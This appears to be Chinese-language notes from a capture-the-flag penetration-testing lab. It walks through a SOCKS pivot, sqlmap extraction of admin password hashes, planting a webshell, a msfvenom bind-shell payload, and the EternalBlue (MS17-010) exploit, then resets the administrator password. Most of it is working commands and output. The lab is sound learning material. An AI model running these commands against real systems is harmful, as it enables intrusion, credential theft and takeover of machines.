
msfconsole
use auxiliary/server/socks_proxy
show option
set srvport 2222
# 在当前计算机上建立socket5协议端口,让本机链接kali socket5协议,本机运行工具将走这个协议。
# kali为跳板

# 使用Proxifer的方法
1. 配置文件->代理服务器->输入代理IP->选择socket5
2. 代理规则->添加->添加应用程序(添加漏洞工具)
3. 如果需要环境支持,可以走全局策略
现在就需要kali去连接这个socket代理
# 配置kali工具 proxychains
vim /etc/proxychains4.conf
# 添加代理配置
socks5 192.168.1.16 2222
# 其实kali不需要配置,但是其他Linux需要配置
# 利用nmap查询到target2的IP地址,走socket协议
proxychains4 nmap -sT -Pn 192.168.22.0/24 -p80

> 发现IP:192.168.22.129开放
访问web网站:
在注释页面可以看见提示

sql注入,直接跑sqlmap
# 爆数据库
sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" --dbs
[*] bagecms
[*] information_schema
[*] test

#爆当前数据库
sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" --current-db
[*] bagecms

#爆表
sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" -D bagecms --tables
Database: bagecms
[18 tables]
+-------------------+
| bage_ad           |
| bage_admin        |
| bage_admin_group  |
| bage_admin_logger |
| bage_attr         |
| bage_attr_val     |
| bage_catalog      |
| bage_config       |
| bage_link         |
| bage_page         |
| bage_post         |
| bage_post_2tags   |
| bage_post_album   |
| bage_post_comment |
| bage_post_tags    |
| bage_question     |
| bage_special      |
| bage_upload       |
+-------------------+

#爆字段
sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" -D bagecms -T bage_admin --columns
Database: bagecms
Table: bage_admin
[15 columns]
+-----------------+----------------------+
| Column          | Type                 |
+-----------------+----------------------+
| create_time     | int(10)              |
| email           | varchar(100)         |
| group_id        | smallint(5) unsigned |
| id              | int(10) unsigned     |
| last_login_ip   | char(15)             |
| last_login_time | int(10)              |
| login_count     | int(10) unsigned     |
| mobile          | varchar(20)          |
| notebook        | text                 |
| password        | char(32)             |
| qq              | varchar(15)          |
| realname        | varchar(100)         |
| status_is       | enum('Y','N')        |
| telephone       | varchar(20)          |
| username        | char(50)             |
+-----------------+----------------------+

# 爆账号
sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" -D bagecms -T bage_admin -C username --dump
# 爆密码
sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" -D bagecms -T bage_admin -C password --dump
# 爆的时候需要破解一下
+-------------------------------------------+
| password                                  |
+-------------------------------------------+
| 46f94c8de14fb36680850768ff1b7f2a (123qwe) |
+-------------------------------------------+
找管理员界面,输入robots.txt

请求:http://192.168.22.129/index.php?r=admini 输入账号密码即可
首页可以找到flag
在模板里可以看见文件


写入一句话木马

连接
又可以找到一个flag
# 中国菜刀没有代理设置,可以用代理工具Proxifier或SocksCap64载入代理进行进程访问测试

# 生成正向后门:
# t2没有46路由,如果生成之前的payload,绑定的是46网段的木马反向连接,所以这个时候需要生成正向连接后门

msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=3333 -f elf > t2.elf
# 放到菜刀上运行
# 访问接受:
use exploit/multi/handler
set payload linux/x64/meterpreter/bind_tcp
set rhost 192.168.22.129
set LPORT 3333  --端口可能出现问题,建议出现问题的时候及时更换端口
exploit

# 信息收集及配置访问
# 获取网络接口:
run get_local_subnets
# 查看路由地址:
run autoroute -p
# 添加路由地址:
run autoroute -s 192.168.33.0/24
Target3
proxychains4 nmap -Pn -sT 192.168.33.0/24

Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-27 11:05 CST
Nmap scan report for 192.168.33.129
Host is up (0.0012s latency).
Not shown: 990 filtered tcp ports (no-response)
PORT      STATE SERVICE
25/tcp    open  smtp
110/tcp   open  pop3
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
3389/tcp  open  ms-wbt-server
49152/tcp open  unknown
49153/tcp open  unknown
49154/tcp open  unknown
49157/tcp open  unknown

Nmap done: 1 IP address (1 host up) scanned in 12.87 seconds
可以看到,这是开放了129、445、3389 端口的windows操作系统
尝试使用永恒之蓝进行攻击
#测试是否有漏洞
use auxiliary/scanner/smb/smb_ms17_010   //判断漏洞
set rhosts 192.168.33.129
run

[+] 192.168.33.129:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.33.129:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed


# 漏洞利用,记得要把火绒关了……

use exploit/windows/smb/ms17_010_psexec  //验证漏洞
set payload windows/meterpreter/bind_tcp //正向连接
set RHOSTS 192.168.33.129  //攻击目标
set RHOST 192.168.33.129   //连接目标
exploit
shell


#连接成功后修改账号密码
shell
net user
net user Administrator 123

# 在物理机上使用socket代理然后连接到远程桌面
Flag
target1:flage2D3aFdasde
target2:flageS3sd1IKarw flag23ASfqwr4t2e flagqEa12Nasd1a
以上是关于CSF三层主机:渗透测试靶场笔记的主要内容,如果未能解决你的问题,请参考以下文章